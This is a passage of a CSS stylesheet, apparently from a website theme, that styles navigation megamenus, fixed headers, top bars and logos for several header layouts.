.header-wrapper-1 .navigation .megamenu-5-col li li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-1-col li li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-2-col li li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-3-col li li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-4-col li li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-wrapper-1 .navigation .megamenu-1-col ul li a,
.header-wrapper-1 .navigation .megamenu-2-col ul li a,
.header-wrapper-1 .navigation .megamenu-3-col ul li a,
.header-wrapper-1 .navigation .megamenu-4-col ul li a,
.header-wrapper-1 .navigation .megamenu-5-col ul li a {
	padding: 8px 20px;
}

.header-wrapper-1 .navigation li ul li a:hover,
.header-wrapper-1 .fixed-navigation-show .navigation li ul li a:hover {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-1 .navigation li ul li.current-menu-item a,
.header-wrapper-1 .navigation li ul li.current_page_item a {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-1 .navigation .megamenu-1-col ul,
.header-wrapper-1 .navigation .megamenu-2-col ul,
.header-wrapper-1 .navigation .megamenu-3-col ul,
.header-wrapper-1 .navigation .megamenu-4-col ul,
.header-wrapper-1 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-1 .navigation .megamenu-1-col ul ul,
.header-wrapper-1 .navigation .megamenu-2-col ul ul,
.header-wrapper-1 .navigation .megamenu-3-col ul ul,
.header-wrapper-1 .navigation .megamenu-4-col ul ul,
.header-wrapper-1 .navigation .megamenu-5-col ul ul,
.header-wrapper-1 .navigation .megamenu-1-col ul li,
.header-wrapper-1 .navigation .megamenu-2-col ul li,
.header-wrapper-1 .navigation .megamenu-3-col ul li,
.header-wrapper-1 .navigation .megamenu-4-col ul li,
.header-wrapper-1 .navigation .megamenu-5-col ul li,
.header-wrapper-1 .navigation .megamenu-1-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-5-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-1-col ul li li,
.header-wrapper-1 .navigation .megamenu-2-col ul li li,
.header-wrapper-1 .navigation .megamenu-3-col ul li li,
.header-wrapper-1 .navigation .megamenu-4-col ul li li,
.header-wrapper-1 .navigation .megamenu-5-col ul li li,
.header-wrapper-1 .navigation .megamenu-1-col ul li li:hover,
.header-wrapper-1 .navigation .megamenu-2-col ul li li:hover,
.header-wrapper-1 .navigation .megamenu-3-col ul li li:hover,
.header-wrapper-1 .navigation .megamenu-4-col ul li li:hover,
.header-wrapper-1 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-wrapper-1 .navigation .megamenu-2-col ul li a:after, 
.header-wrapper-1 .navigation .megamenu-3-col ul li a:after,
.header-wrapper-1 .navigation .megamenu-4-col ul li a:after,
.header-wrapper-1 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-wrapper-1 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	top: inherit;
}

.header-wrapper-1 .navigation li ul,
.header-wrapper-1 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-wrapper-1 .navigation .megamenu-1-col ul,
.header-wrapper-1 .navigation .megamenu-2-col ul,
.header-wrapper-1 .navigation .megamenu-3-col ul,
.header-wrapper-1 .navigation .megamenu-4-col ul,
.header-wrapper-1 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-wrapper-1 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-wrapper-1 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-wrapper-1 .navigation .megamenu-2-col ul li,
.header-wrapper-1 .navigation .megamenu-3-col ul li,
.header-wrapper-1 .navigation .megamenu-4-col ul li,
.header-wrapper-1 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-wrapper-1 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-1 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-wrapper-1 .navigation .megamenu-2-col ul li:last-child,
.header-wrapper-1 .navigation .megamenu-3-col ul li:last-child,
.header-wrapper-1 .navigation .megamenu-4-col ul li:last-child,
.header-wrapper-1 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-wrapper-1 .navigation .megamenu-2-col ul li:last-child:hover,
.header-wrapper-1 .navigation .megamenu-3-col ul li:last-child:hover,
.header-wrapper-1 .navigation .megamenu-4-col ul li:last-child:hover,
.header-wrapper-1 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-wrapper-1 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-1 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-1 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-1 .navigation .megamenu-4-col ul li {
	float: left;
	width: 276.5px;
}

.header-wrapper-1 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-wrapper-1 .navigation .megamenu-1-col ul li li,
.header-wrapper-1 .navigation .megamenu-2-col ul li li,
.header-wrapper-1 .navigation .megamenu-3-col ul li li,
.header-wrapper-1 .navigation .megamenu-4-col ul li li,
.header-wrapper-1 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-wrapper-1 .navigation .megamenu-1-col ul li li,
.header-wrapper-1 .navigation .megamenu-2-col ul li li,
.header-wrapper-1 .navigation .megamenu-3-col ul li li,
.header-wrapper-1 .navigation .megamenu-4-col ul li li,
.header-wrapper-1 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-wrapper-1 .navigation .megamenu-1-col ul ul,
.header-wrapper-1 .navigation .megamenu-2-col ul ul,
.header-wrapper-1 .navigation .megamenu-3-col ul ul,
.header-wrapper-1 .navigation .megamenu-4-col ul ul,
.header-wrapper-1 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-wrapper-1 .navigation .megamenu-4-col ul ul {
	width: 180px;
	top: inherit;
}

.header-wrapper-1 .navigation li:last-child li a {
	border-right: none;
}

.header-wrapper-1 .navigation .megamenu-1-col ul {
	width: 240px;
	top: inherit;
}

.header-wrapper-1 .navigation .megamenu-2-col ul {
	width: 481px;
	top: inherit;
}

.header-wrapper-1 .navigation .megamenu-3-col ul {
	width: 722px;
	top: inherit;
}

.header-wrapper-1 .navigation .megamenu-4-col ul {
	width: 1145px;
	left: 0;
	top: inherit;
}

.header-wrapper-1 .navigation .megamenu-5-col ul {
	width: 1145px;
	left: 0;
	top: inherit;
}

.header-wrapper-1 .fixed-navigation .logo {
	display: none;
}

.header-wrapper-1 .fixed-navigation-show .logo {
	display: block;
}

.header-wrapper-1 .fixed-navigation-show .logo h2 {
	float: left;
	margin: 12px 0 0 0;
}

.header-wrapper-1 .fixed-navigation-show {
	background: #fff;
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
	/*max-height: 87px;*/
}

.header-wrapper-1 .fixed-navigation-show .navigation li a {
	padding: 24px 0;
}

.header-wrapper-1 .fixed-navigation-show .navigation {
	float: right;
}

.header-wrapper-1 .fixed-navigation-show .navigation {
	/*max-height: 87px;*/
}

.header-wrapper-1 .fixed-navigation-show-wrapper {
	width: 100%;
	max-width: 100%;
}

.header-wrapper-1 .fixed-navigation-show .navigation-inner {
	max-width: 1145px;
	width: calc(100% - 30px);
	margin: 0 auto;
	position: relative;
}

.header-wrapper-1 .navigation-inner .fa-search {
	float: right;
	color: #fff;
	margin: 23px 30px 0 0;
	cursor: pointer;
}

.header-wrapper-1 .navigation li.current_page_item > a,
.header-wrapper-1 .navigation li a:hover {
	color: #424242;
}

.header-wrapper-1 .navigation li a {
	border-bottom: transparent 3px solid;
}

.header-wrapper-1 ul.fallback_menu > li a {
	display: block;
	font-size: 14px;
	font-weight: normal;
	padding: 70px 0;
	margin: 0 10px 0 0;
}

/* 2.2 - Header 2 */
.header-wrapper-2 .fixed-navigation-show-wrapper .navigation {
	max-width: calc(100% - 240px);
}

.header-wrapper-2 .fixed-navigation-show-wrapper .navigation #menu-search-icon i {
	margin: 34px 30px 0 0;
}

.header-wrapper-2 .fixed-navigation-show-wrapper #primary-navigation .logo a {
	color: #fff;
}

.header-wrapper-2 .top-bar {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.header-wrapper-2 .top-bar-wrapper {
	color: #fff;
}

.header-wrapper-2 .top-bar-wrapper a {
	color: #fff;
}

.header-wrapper-2 .top-right-button {
	color: #fff;
	display: inline-block;
	padding: 12px 20px 15px 20px;
	font-size: 15px;
	float: right;
}

.header-wrapper-2 .top-right-button i {
	font-size: 16px;
	margin: 0 0 0 8px;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper {
	float: right;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu {
	margin: 13px 14px 0 0;
	float: left;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu p {
	float: left;
	font-size: 15px;
	color: #737373;
	line-height: 0;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu p span,
.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu p a {
	color: #fff;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu p {
	float: left;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu ul {
	float: right;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu p {
	margin: 0 3px 0 0;
	display: block;
	line-height: 1;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu ul li {
	float: left;
	line-height: 1;
	font-size: 15px;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu ul li:after {
	content: "/";
	margin: 0 3px;
	color: #737373;
	font-size: 15px;
}

.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu ul li:last-child:after {
	content: "";
}

.header-wrapper-2 .top-bar-wrapper .top-left-icons {
	float: left;
	margin: 13px 0 0 0;
}

.header-wrapper-2 .top-bar-wrapper .top-left-icons li {
	float: left;
	font-size: 15px;
}

.header-wrapper-2 .top-bar-wrapper .top-left-icons li.phone-icon {
	margin: 0 30px 0 0;
}

.header-wrapper-2 .top-bar-wrapper .top-left-icons li.phone-icon:before {
	content: "\f095";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -1px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-2 .top-bar-wrapper .top-left-icons li.map-icon:before {
	content: "\f041";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -2px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-2 .logo-navigation-wrapper {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.header-wrapper-2 .logo h2 {
	font-size: 36px;
	color: #424242;
	float: none;
	margin: 40px auto 40px auto;
	width: 180px;
}

.header-wrapper-2 .logo h2 span {
	font-size: 15px;
	color: #a09d9d;
	display: block;
	border-top: #e2e2e2 1px solid;
	display: table;
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.header-wrapper-2 .logo {
	margin: 0 auto;
	width: 300px;
}

.header-wrapper-2 .logo img {
	margin: 35px 0 35px 0;
	max-width: 300px;
}

.header-wrapper-2 .fixed-navigation-show .logo {
	float: left;
	width: 180px;
}

.header-wrapper-2 .fixed-navigation-show .logo img {
	margin: 18px 0 0 0;
	max-width: 180px;
}

/* 2.2.1 - Header Area 2 Navigation */
.header-wrapper-2 #primary-navigation {
	max-width: 100%;
	width: 100%;
	float: right;
	z-index: 999;
	position: relative;
}

.header-wrapper-2 .navigation-inner {
	position: relative;
}

.header-wrapper-2 .navigation li a {
	display: block;
	color: #fff;
	padding: 18px 0;
}

.header-wrapper-2 .navigation li a strong {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	border-right: #484848 1px solid;
	display: block;
	padding: 0px 20px 0px 20px;
}

.header-wrapper-2 .navigation li:last-child a strong {
	border-right: none;
}

.header-wrapper-2 .navigation li a span {
	font-size: 13px;
	display: block;
	color: #747474;
	margin: 9px 0 0 0;
	text-transform: none;
}

.header-wrapper-2 .navigation li li a {
	display: initial;
}

.header-wrapper-2 .navigation {
	float: right;
	max-width: 1145px;
	max-height: 75px;
	width: 100%;
	display: block;
}

.header-wrapper-2 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-wrapper-2 .navigation ul li:hover > ul {
	display: block;
}

.header-wrapper-2 .navigation .edge ul {
	right: 0;
}

.header-wrapper-2 .navigation ul {
	padding: 0;
	list-style: none;
	/*position: relative;*/
	display: inline-table;
}

.header-wrapper-2 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-wrapper-2 .navigation ul li {
	float: left;
}
		
.header-wrapper-2 .navigation ul li a {
	text-decoration: none;
}
			
.header-wrapper-2 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-2 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-wrapper-2 .navigation ul ul li a,
.header-wrapper-2 .fixed-navigation-show .navigation ul ul li a  {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
}

.header-wrapper-2 .navigation .megamenu-1-col ul li a,
.header-wrapper-2 .navigation .megamenu-2-col ul li a,
.header-wrapper-2 .navigation .megamenu-3-col ul li a,
.header-wrapper-2 .navigation .megamenu-4-col ul li a,
.header-wrapper-2 .navigation .megamenu-5-col ul li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-1-col ul li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-2-col ul li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-3-col ul li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-4-col ul li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-wrapper-2 .navigation ul ul li li {
	padding: 0;
}

.header-wrapper-2 .navigation ul ul li,
.header-wrapper-2 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-wrapper-2 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

/*.header-wrapper-2 .navigation ul li.menu-item-has-children > a:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #fff;
	margin: 0 0 0 6px;
}

.header-wrapper-2 .navigation ul li li.menu-item-has-children > a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 16px;
	color: #424242;
	margin: 0 0 0 6px;
	float: right;
}

.header-wrapper-2 .navigation ul li li.menu-item-has-children > a:hover:after {
	color: #fff;
}*/

.header-wrapper-2 .navigation li > a {
	border-bottom: transparent 3px solid;
}

.header-wrapper-2 .navigation li li a,
.header-wrapper-2 .navigation li.current_page_item li > a {
	border-bottom: none !important;
}

.header-wrapper-2 .navigation .megamenu-1-col li li a,
.header-wrapper-2 .navigation .megamenu-2-col li li a,
.header-wrapper-2 .navigation .megamenu-3-col li li a,
.header-wrapper-2 .navigation .megamenu-4-col li li a,
.header-wrapper-2 .navigation .megamenu-5-col li li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-1-col li li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-2-col li li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-3-col li li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-4-col li li a,
.header-wrapper-2 .fixed-navigation-show .navigation .megamenu-5-col li li a {
	font-size: 15px;
	color: #777;
}

.header-wrapper-2 .navigation .megamenu-1-col ul li a,
.header-wrapper-2 .navigation .megamenu-2-col ul li a,
.header-wrapper-2 .navigation .megamenu-3-col ul li a,
.header-wrapper-2 .navigation .megamenu-4-col ul li a,
.header-wrapper-2 .navigation .megamenu-5-col ul li a {
	padding: 10px 20px;
}

.header-wrapper-2 .navigation li ul li a:hover,
.header-wrapper-2 .fixed-navigation-show .navigation li ul li a:hover {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-2 .navigation li ul li.current-menu-item a,
.header-wrapper-2 .navigation li ul li.current_page_item a {
	color: #fff;
	border-bottom: none;
}

.header-wrapper-2 .navigation .megamenu-1-col ul,
.header-wrapper-2 .navigation .megamenu-2-col ul,
.header-wrapper-2 .navigation .megamenu-3-col ul,
.header-wrapper-2 .navigation .megamenu-4-col ul,
.header-wrapper-2 .navigation .megamenu-5-col ul {
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-2 .navigation .megamenu-1-col ul ul,
.header-wrapper-2 .navigation .megamenu-2-col ul ul,
.header-wrapper-2 .navigation .megamenu-3-col ul ul,
.header-wrapper-2 .navigation .megamenu-4-col ul ul,
.header-wrapper-2 .navigation .megamenu-5-col ul ul,
.header-wrapper-2 .navigation .megamenu-1-col ul li,
.header-wrapper-2 .navigation .megamenu-2-col ul li,
.header-wrapper-2 .navigation .megamenu-3-col ul li,
.header-wrapper-2 .navigation .megamenu-4-col ul li,
.header-wrapper-2 .navigation .megamenu-5-col ul li,
.header-wrapper-2 .navigation .megamenu-1-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-5-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-1-col ul li li,
.header-wrapper-2 .navigation .megamenu-2-col ul li li,
.header-wrapper-2 .navigation .megamenu-3-col ul li li,
.header-wrapper-2 .navigation .megamenu-4-col ul li li,
.header-wrapper-2 .navigation .megamenu-5-col ul li li,
.header-wrapper-2 .navigation .megamenu-1-col ul li li:hover,
.header-wrapper-2 .navigation .megamenu-2-col ul li li:hover,
.header-wrapper-2 .navigation .megamenu-3-col ul li li:hover,
.header-wrapper-2 .navigation .megamenu-4-col ul li li:hover,
.header-wrapper-2 .navigation .megamenu-5-col ul li li:hover {
	border: none;
}

.header-wrapper-2 .navigation .megamenu-2-col ul li a:after, 
.header-wrapper-2 .navigation .megamenu-3-col ul li a:after,
.header-wrapper-2 .navigation .megamenu-4-col ul li a:after,
.header-wrapper-2 .navigation .megamenu-5-col ul li a:after {
	content: '' !important;
}

.header-wrapper-2 .navigation li ul {
	-moz-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 7px 6px 2px rgba(0, 0, 0, 0.2);
}

.header-wrapper-2 .navigation li ul,
.header-wrapper-2 .navigation .megamenu-1-col ul li {
	padding: 20px 0;
}

.header-wrapper-2 .navigation .megamenu-1-col ul,
.header-wrapper-2 .navigation .megamenu-2-col ul,
.header-wrapper-2 .navigation .megamenu-3-col ul,
.header-wrapper-2 .navigation .megamenu-4-col ul,
.header-wrapper-2 .navigation .megamenu-5-col ul {
	padding: 0;
}

.header-wrapper-2 .navigation .megamenu-1-col ul li:first-child {
	padding: 20px 0 0 0;
}

.header-wrapper-2 .navigation .megamenu-1-col ul li:last-child {
	padding: 0 0 10px 0;
}

.header-wrapper-2 .navigation .megamenu-2-col ul li,
.header-wrapper-2 .navigation .megamenu-3-col ul li,
.header-wrapper-2 .navigation .megamenu-4-col ul li,
.header-wrapper-2 .navigation .megamenu-5-col ul li {
	border-right: #e8e8e8 1px solid;
	padding: 20px 0;
}

.header-wrapper-2 .navigation .megamenu-2-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-3-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-4-col ul li:hover,
.header-wrapper-2 .navigation .megamenu-5-col ul li:hover {
	border-right: #e8e8e8 1px solid;
}

.header-wrapper-2 .navigation .megamenu-2-col ul li:last-child,
.header-wrapper-2 .navigation .megamenu-3-col ul li:last-child,
.header-wrapper-2 .navigation .megamenu-4-col ul li:last-child,
.header-wrapper-2 .navigation .megamenu-5-col ul li:last-child {
	border-right: none;
}

.header-wrapper-2 .navigation .megamenu-2-col ul li:last-child:hover,
.header-wrapper-2 .navigation .megamenu-3-col ul li:last-child:hover,
.header-wrapper-2 .navigation .megamenu-4-col ul li:last-child:hover,
.header-wrapper-2 .navigation .megamenu-5-col ul li:last-child:hover {
	border-right: none;
}

.header-wrapper-2 .navigation .megamenu-1-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-2 .navigation .megamenu-2-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-2 .navigation .megamenu-3-col ul li {
	float: left;
	width: 240px;
}

.header-wrapper-2 .navigation .megamenu-4-col ul li {
	float: left;
	width: 276.5px;
}

.header-wrapper-2 .navigation .megamenu-5-col ul li {
	float: left;
	width: 199px;
}

.header-wrapper-2 .navigation .megamenu-1-col ul li li,
.header-wrapper-2 .navigation .megamenu-2-col ul li li,
.header-wrapper-2 .navigation .megamenu-3-col ul li li,
.header-wrapper-2 .navigation .megamenu-4-col ul li li,
.header-wrapper-2 .navigation .megamenu-5-col ul li li {
	padding: 0;
}

.header-wrapper-2 .navigation .megamenu-1-col ul li li,
.header-wrapper-2 .navigation .megamenu-2-col ul li li,
.header-wrapper-2 .navigation .megamenu-3-col ul li li,
.header-wrapper-2 .navigation .megamenu-4-col ul li li,
.header-wrapper-2 .navigation .megamenu-5-col ul li li {
	font-weight: normal;
	float: none;
}

.header-wrapper-2 .navigation .megamenu-1-col ul ul,
.header-wrapper-2 .navigation .megamenu-2-col ul ul,
.header-wrapper-2 .navigation .megamenu-3-col ul ul,
.header-wrapper-2 .navigation .megamenu-4-col ul ul,
.header-wrapper-2 .navigation .megamenu-5-col ul ul {
	display: block;
	width: 199px;
	padding: 0;
	position: static;
	left: 0;
	top: 0;
	-moz-box-shadow: 0;
	-webkit-box-shadow: 0;
	box-shadow: none;
}

.header-wrapper-2 .navigation .megamenu-4-col ul ul {
	width: 180px;
}

.header-wrapper-2 .navigation li:last-child li a {
	border-right: none;
}

.header-wrapper-2 .navigation .megamenu-1-col ul {
	width: 240px;
}

.header-wrapper-2 .navigation .megamenu-2-col ul {
	width: 481px;
}

.header-wrapper-2 .navigation .megamenu-3-col ul {
	width: 722px;
}

.header-wrapper-2 .navigation .megamenu-4-col ul {
	width: 1145px;
	left: 0;
}

.header-wrapper-2 .navigation .megamenu-5-col ul {
	width: 1145px;
	left: 0;
}

.header-wrapper-2 .fixed-navigation .logo {
	display: none;
}

.header-wrapper-2 .fixed-navigation-show .logo {
	display: block;
}

.header-wrapper-2 .fixed-navigation-show .logo h2 {
	float: left;
	margin: 22px 0 0 0;
}

.header-wrapper-2 .fixed-navigation-show {
	background: #fff;
	z-index: 9999; 
	position: fixed !important; 
	margin: 0 auto;
	top: 0; 
	visibility: hidden;
	opacity: 0;
	padding: 0 !important;
	-moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 10px 2px rgba(0, 0, 0, 0.2);
	visibility: visible;
	opacity: 1;
	width: 100% !important;
	max-height: 86px;
}

.header-wrapper-2 .fixed-navigation-show .navigation li a {
	padding: 24px 0;
}

.header-wrapper-2 .fixed-navigation-show .navigation {
	float: right;
}

.header-wrapper-2 .fixed-navigation-show .navigation {
	max-height: 86px;
}

.header-wrapper-2 .fixed-navigation-show-wrapper {
	width: 100%;
	max-width: 100%;
}

.header-wrapper-2 .fixed-navigation-show .navigation-inner {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.header-wrapper-2 .navigation-inner .fa-search {
	float: right;
	color: #fff;
	margin: 23px 30px 0 0;
	cursor: pointer;
}

.header-wrapper-2 .navigation li.current_page_item > a,
.header-wrapper-2 .navigation li a:hover {
	color: #fff;
}

.header-wrapper-2 .navigation #menu-search-icon i {
	font-size: 16px;
	margin: 26px 30px 0 0;
}

.rev-slider-header-2 {
	margin: -38px 0 0 0 !important;
}

.admin-bar .fixed-navigation-show,
.admin-bar .header-wrapper-3 .fixed-navigation-show,
.admin-bar .header-wrapper-4 .fixed-navigation-show {
	top: 32px;
}

/* 2.3 - Header 3 */
.header-wrapper-3 .top-bar {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.header-wrapper-3 .top-bar-wrapper {
	color: #fff;
	border-bottom: #3b3b3b 1px solid;
}

.header-wrapper-3 .top-bar-wrapper a {
	color: #fff;
}

.header-wrapper-3 .top-right-button {
	color: #fff;
	display: inline-block;
	padding: 12px 20px 15px 20px;
	font-size: 15px;
	float: right;
}

.header-wrapper-3 .top-right-button i {
	font-size: 16px;
	margin: 0 0 0 8px;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper {
	float: right;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu {
	margin: 13px 14px 0 0;
	float: left;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu p {
	float: left;
	font-size: 15px;
	color: #737373;
	line-height: 0;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu p span,
.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu p a {
	color: #fff;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu p {
	float: left;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu ul {
	float: right;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu p {
	margin: 0 3px 0 0;
	display: block;
	line-height: 1;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu ul li {
	float: left;
	line-height: 1;
	font-size: 15px;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu ul li:after {
	content: "/";
	margin: 0 3px;
	color: #737373;
	font-size: 15px;
}

.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu ul li:last-child:after {
	content: "";
}

.header-wrapper-3 .top-bar-wrapper .top-left-icons {
	float: left;
	margin: 13px 0 0 0;
}

.header-wrapper-3 .top-bar-wrapper .top-left-icons li {
	float: left;
	font-size: 15px;
}

.header-wrapper-3 .top-bar-wrapper .top-left-icons li.phone-icon {
	margin: 0 30px 0 0;
}

.header-wrapper-3 .top-bar-wrapper .top-left-icons li.phone-icon:before {
	content: "\f095";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -1px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-3 .top-bar-wrapper .top-left-icons li.map-icon:before {
	content: "\f041";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -2px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-3 .logo-navigation-wrapper {
	max-width: 100%;
	margin: 0 auto;
}

.header-wrapper-3 .logo h2 {
	font-size: 36px;
	color: #fff;
	float: none;
	margin: 40px auto 40px auto;
	width: 180px;
}

.header-wrapper-3 .logo h2 a {
	color: #fff;
}

.header-wrapper-3 .logo h2 span {
	font-size: 15px;
	color: #9a9a9a;
	display: block;
	border-top: #3b3b3b 1px solid;
	display: table;
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.header-wrapper-3 .logo {
	margin: 0 auto;
	width: 300px;
}

.header-wrapper-3 .logo img {
	margin: 35px 0 35px 0;
	max-width: 300px;
}

.header-wrapper-3 .fixed-navigation-show .logo {
	float: left;
}

.header-wrapper-3 .fixed-navigation-show .logo img {
	margin: 5px 0 0 0;
	max-width: 160px;
}

/* 2.3.1 - Header Area 3 Navigation */
.header-wrapper-3 #primary-navigation {
	width: 100%;
	z-index: 999;
	position: relative;
	border-top: #3b3b3b 1px solid;
}

.header-wrapper-3 .navigation-inner {
	position: relative;
	max-width: 1145px;
	margin: 0 auto;
}

.header-wrapper-3 .navigation li a {
	display: block;
	color: #fff;
	padding: 9px 0 14px 0;
	border-top: transparent 3px solid;
}

.header-wrapper-3 .navigation li a strong {
	font-size: 15px;
	text-transform: none;
	font-weight: normal;
	border-right: #484848 1px solid;
	display: block;
